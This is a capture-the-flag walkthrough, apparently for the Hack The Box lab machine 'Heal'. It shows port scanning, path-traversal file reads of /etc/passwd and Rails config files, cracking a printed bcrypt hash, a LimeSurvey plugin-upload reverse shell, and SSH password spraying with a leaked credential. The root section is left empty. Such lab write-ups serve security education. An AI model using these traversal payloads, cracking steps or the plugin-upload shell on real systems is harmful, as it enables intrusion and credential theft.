Info
The main site hosts resume builder web application, which leads to local file inclusion vulnerability. This vulnerability can be used to read Ruby configuration file on API subdomain, which gives us SQLite3 database location. Database enumeration reveals bcrpyt hash, which can be cracked and used for LimeSurvey login. We will abuse plugin installation for remote code execution on LimeSurvey to get initial access. There is a passsword in PostgreSQL configuration file, which can be used for SSH as another user. To get root, we will use an RCE exploit for HashiCorp Consul.
Enumeration
Open ports:
sudo nmap -T4 -sCV -p- -Pn --min-rate 5000 --open 10.10.11.46
...
Nmap scan report for 10.10.11.46
Host is up (0.037s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_ 256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelFast Resume Builder web application:
http://heal.htb/
Checking subdomains:
ffuf -u http://heal.htb -H "Host: FUZZ.heal.htb" -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -mc 200

For Sign-up to work, we need to add api.heal.htb subdomain to/etc/hosts:
Resume can be exported to the PDF:

Which redirects to download:

Now we can check for file disclosure vulnerability:
/download?filename=../../../../../etc/passwd

There are three users:
ron
ralph
postgres
API uses Ruby version 3.3.4 and Rails version 7.1.4:

We can check for Ruby configuration files:
/download?filename=../../config/database.yml

We have some hashes in the database file:
/download?filename=../../storage/development.sqlite3

ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG
Looks like bcrypt hash:
We can crack it:
hashcat -m 3200 hash.txt /home/kali/Documents/Tools/Dictionaries/rockyou.txt
Initial access
There’s also a survey page:

Which redirects to another subdomain:
We add it to the /etc/hosts file.
Lime Survey tool:
Public exploit exists, but we don’t know the software version yet: https://www.exploit-db.com/exploits/50573 https://github.com/Y1LD1R1M-1337/Limesurvey-RCE
There’s a administrator panel URL in exploit code:

We can log in with Ralph, and see that software version is 6.6.4:
http://take-survey.heal.htb/index.php/admin
Some additional information about the exploit: https://ine.com/blog/cve-2021-44967-limesurvey-rce
Reverse shell has to be zipped, along with the configuration file:

zip bbk.zip php-rev.php config.xmlWe try to upload the file, but get a compatibility error:

There’s a simple workaround, we just need to add version 6.0 in line 21:

We try to upload it again and install it:
The plugin needs to be activated:

We click on reverse shell URL: http://take-survey.heal.htb/upload/plugins/Y1LD1R1M/php-rev.php
And get a session:
Privilege Escalation (user)
Looking around application directory, there is a database password:
var/www/limesurvey/application/config/config.php
Checking password reuse, Ron has SSH access:
nxc ssh heal.htb -u users.txt -p 'AdmiDi0_pA$$w0rd' --continue-on-success
We can connect as Ron and grab the user flag:

Privilege Escalation (root)
